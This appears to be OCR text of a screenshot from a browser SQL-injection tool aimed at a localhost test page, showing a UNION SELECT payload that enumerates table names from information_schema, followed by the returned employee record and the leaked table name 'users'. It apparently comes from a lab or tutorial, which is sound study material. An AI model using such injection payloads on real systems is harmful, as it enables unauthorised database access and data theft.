 Load URL
http://localhost/sql.php?Parameter=10001 UNION SELECT table_name,2,3,4,5,6 from
Split URL
Information_schema.tables where table_schema=0x6A6474657374
Execute
Enable Post data Enable Referrer
员工编号:10001
员工姓名:张三
员工邮箱:JDTEST2@jd.com
员工手机:18812309881
员工编号:users
员工姓名:4
员工邮箱:5
员工手机:6